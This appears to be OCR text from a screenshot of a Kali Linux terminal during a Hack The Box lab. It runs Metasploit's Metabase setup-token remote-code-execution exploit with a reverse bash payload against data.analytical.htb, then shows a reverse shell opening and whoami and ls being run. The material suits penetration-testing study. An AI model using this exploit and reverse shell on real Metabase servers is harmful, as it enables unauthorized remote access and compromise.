 kali@kali: ~/Desktop
File Actions Edit View Help
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/http/metabase_setup_token_rce
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/http/metabase_setup_token_rce) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/metabase_setup_token_rce) > set RHOST data.analytical.ht
b
RHOST => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set LHOST 10.10.16.53
LHOST => 10.10.16.53
msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.16.53:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.16.53:4444 -> 10.10.11.233:52414) at 2
024-03-16 11:15:07 -0400
whoami
metabase
ls
app
gotten my password
bin
dev